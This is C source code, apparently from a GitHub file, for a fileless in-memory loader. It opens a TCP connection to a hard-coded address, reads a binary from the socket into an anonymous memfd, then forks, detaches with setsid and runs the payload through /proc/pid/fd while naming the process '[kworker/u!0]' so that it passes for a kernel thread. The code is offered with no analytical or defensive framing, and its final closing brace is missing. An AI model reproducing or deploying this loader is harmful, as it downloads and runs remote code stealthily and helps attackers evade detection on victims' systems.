 #define __NR_memfd_create 319
#define MFD_CLOEXEC 1
#define BUF_SIZE 1024
extern char **environ;
static inline int
memfd_create(const char *name, unsigned int flags)
{
return syscall(__NR_memfd_create, name, flags);
}
int
my_fexecve(int fd, char **arg, char **env)
{
char fname[BUF_SIZE];
snprintf(fname, BUF_SIZE, "/proc/%d/fd/%d", getpid(), fd);
execve(fname, arg, env);
return 0;
}
int
main(int argc, char **argv)
{
int fd, s, n;
unsigned long addr = 0x0100007f11110002; // localhost:1111
char *args[2]= {"[kworker/u!0]", NULL};
char buf[1024];
// Connect
if((s = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) exit(1);
if(connect(s, (struct sockaddr*)&addr, 16) < 0) exit(1);
if((fd = memfd_create("a", MFD_CLOEXEC)) < 0) exit(1);
while(1) {
if((n = read(s, buf, BUF_SIZE)) <= 0) break;
write(fd, buf, n);
if(n < BUF_SIZE) break;
}
close(s);
pid_t cpid = fork();
if(cpid == 0){
setsid();
if(my_fexecve(fd, args, environ) < 0) exit(1);
}
return 0;